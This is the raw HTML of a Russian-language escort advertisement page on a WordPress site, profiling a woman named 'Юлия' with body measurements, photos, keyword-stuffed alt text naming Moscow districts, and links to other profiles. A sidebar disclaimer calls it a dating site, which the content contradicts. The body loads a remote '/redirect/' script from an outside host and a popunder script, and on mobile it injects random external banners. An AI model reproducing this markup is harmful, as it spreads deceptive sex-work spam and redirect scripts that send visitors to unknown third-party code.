  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-213 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>



<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

            
            <article class="entry post-213 post type-post status-publish format-standard hentry category-52 category-klassicheskij-seks category-lesbi category-minet category-51">
  






  <div class="post-content">

      <div class="entry-header">
        <h1 class="entry-title">Юлия</h1>
      </div>

      
            <div class="entry-content">
        <p><center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку чертаново центральное"  data-src="/foto/24/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" src="/foto/24/3.jpg" alt="вызвать индивидуалку чертаново центральное" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Открытая к новым возможностям и идеям!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Юлия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</tr>
</table>
<p> <span id="more-213"></span> <center></p>
<h3><u>Дополнительные фото</u></h3>
<p></center> <center> <a href='/foto/24/1.jpg'><img decoding="async" src="[data-uri]" alt="фотографии элитных индивидуалок полежаевская" width="480"  data-src="http://putani-moscow.top/foto/24/6.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/24/6.jpg" alt="фотографии элитных индивидуалок полежаевская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/24/2.jpg'><img decoding="async" src="[data-uri]" alt="номера проституток щербинка" width="480"  data-src="http://putani-moscow.top/foto/24/3.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/24/3.jpg" alt="номера проституток щербинка" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/24/3.jpg'><img decoding="async" src="[data-uri]" alt="вызвать дешевую проститутку рижская" width="480"  data-src="http://putani-moscow.top/foto/24/4.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/24/4.jpg" alt="вызвать дешевую проститутку рижская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/24/4.jpg'><img decoding="async" src="[data-uri]" alt="фото путан белорусская" width="480"  data-src="http://putani-moscow.top/foto/24/2.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/24/2.jpg" alt="фото путан белорусская" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/24/5.jpg'><img decoding="async" src="[data-uri]" alt="номера индивидуалок сао" width="480"  data-src="http://putani-moscow.top/foto/24/5.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/24/5.jpg" alt="номера индивидуалок сао" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/24/6.jpg'><img decoding="async" src="[data-uri]" alt="фотографии дешевых проституток авиамоторная" width="480"  data-src="http://putani-moscow.top/foto/24/1.jpg" class="lazyload" /><noscript><img decoding="async" src="http://putani-moscow.top/foto/24/1.jpg" alt="фотографии дешевых проституток авиамоторная" width="480" class="" data-eio="l" /></noscript></a> <a href='/foto/24/7.jpg'></a> <a href='/foto/24/8.jpg'></a> <a href='/foto/24/9.jpg'></a> <a href='/foto/24/10.jpg'></a> <a href='/foto/24/11.jpg'></a> <a href='/foto/24/12.jpg'></a> <a href='/foto/24/13.jpg'></a> <a href='/foto/24/14.jpg'></a> <a href='/foto/24/15.jpg'></a> <a href='/foto/24/16.jpg'></a> <a href='/foto/24/17.jpg'></a> <a href='/foto/24/18.jpg'></a> <a href='/foto/24/19.jpg'></a> <a href='/foto/24/20.jpg'></a> </center> </p>
<hr>
<p> <center><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" class="knopka" rel="noopener">Посмотреть анкету в соц. сетях</a></center> </p>

<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first"><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-204" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/stella.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Стелла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-150x150.jpg" alt="Стелла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/stella.html" class="zem_rp_title">Стелла</a></li><li data-position="1" data-poid="in-268" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Габриэлла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-7-150x150.jpg" alt="Габриэлла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="zem_rp_title">Габриэлла</a></li><li data-position="2" data-poid="in-276" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/salomeya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Саломея" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-6-150x150.jpg" alt="Саломея" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/salomeya.html" class="zem_rp_title">Саломея</a></li><li data-position="3" data-poid="in-120" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Маргарита" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" alt="Маргарита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_title">Маргарита</a></li><li data-position="4" data-poid="in-123" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Иванна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-10-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/4-10-150x150.jpg" alt="Иванна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="zem_rp_title">Иванна</a></li><li data-position="5" data-poid="in-294" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Августа" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" alt="Августа" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_title">Августа</a></li><li data-position="6" data-poid="in-220" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Вилора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" alt="Вилора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_title">Вилора</a></li><li data-position="7" data-poid="in-129" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-v-avto/dajna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Дайна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/3-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/3-3-150x150.jpg" alt="Дайна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-v-avto/dajna.html" class="zem_rp_title">Дайна</a></li><li data-position="8" data-poid="in-91" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Бирута" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/4-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/4-1-150x150.jpg" alt="Бирута" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="zem_rp_title">Бирута</a></li><li data-position="9" data-poid="in-189" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ariana.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ариана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/1-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/1-4-150x150.jpg" alt="Ариана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ariana.html" class="zem_rp_title">Ариана</a></li><li data-position="10" data-poid="in-206" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ruzilya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Рузиля" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-1-150x150.jpg" alt="Рузиля" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ruzilya.html" class="zem_rp_title">Рузиля</a></li><li data-position="11" data-poid="in-225" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Наталия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/5-150x150.jpg" alt="Наталия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="zem_rp_title">Наталия</a></li></ul></div></div></div>
      </div>
            
        </div>
</article>

                        
            
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget zemanta_related_posts_widget widget_zemanta_related_posts">
<div class="zem_rp_wrap zem_rp_th_vertical" ><div class="zem_rp_content"><div class="showmobile"><h3 class="related_post_title">Лучшие</h3></div><div class="showmobile"><ul class="related_post zem_rp"><li data-position="0" data-poid="in-204" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/stella.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Стелла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/5-150x150.jpg" alt="Стелла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/stella.html" class="zem_rp_title">Стелла</a></li><li data-position="1" data-poid="in-268" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Габриэлла" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-7-150x150.jpg" alt="Габриэлла" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/gabriella.html" class="zem_rp_title">Габриэлла</a></li><li data-position="2" data-poid="in-276" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/salomeya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Саломея" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/2-6-150x150.jpg" alt="Саломея" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/salomeya.html" class="zem_rp_title">Саломея</a></li><li data-position="3" data-poid="in-120" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Маргарита" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/1-6-150x150.jpg" alt="Маргарита" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/margarita.html" class="zem_rp_title">Маргарита</a></li><li data-position="4" data-poid="in-123" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Иванна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/4-10-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/4-10-150x150.jpg" alt="Иванна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="zem_rp_title">Иванна</a></li><li data-position="5" data-poid="in-294" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Августа" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" alt="Августа" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_title">Августа</a></li><li data-position="6" data-poid="in-220" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Вилора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/7-150x150.jpg" alt="Вилора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/vilora.html" class="zem_rp_title">Вилора</a></li><li data-position="7" data-poid="in-129" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-v-avto/dajna.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Дайна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/3-3-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/07/3-3-150x150.jpg" alt="Дайна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-v-avto/dajna.html" class="zem_rp_title">Дайна</a></li><li data-position="8" data-poid="in-91" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Бирута" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/4-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/4-1-150x150.jpg" alt="Бирута" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/biruta.html" class="zem_rp_title">Бирута</a></li><li data-position="9" data-poid="in-189" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ariana.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Ариана" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/1-4-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/06/1-4-150x150.jpg" alt="Ариана" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ariana.html" class="zem_rp_title">Ариана</a></li><li data-position="10" data-poid="in-206" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ruzilya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Рузиля" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-1-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/09/5-1-150x150.jpg" alt="Рузиля" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ruzilya.html" class="zem_rp_title">Рузиля</a></li><li data-position="11" data-poid="in-225" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="zem_rp_thumbnail"><img src="[data-uri]" alt="Наталия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/5-150x150.jpg" decoding="async" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img src="https://putani-moscow.top/wp-content/uploads/2021/08/5-150x150.jpg" alt="Наталия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="zem_rp_title">Наталия</a></li></ul></div></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 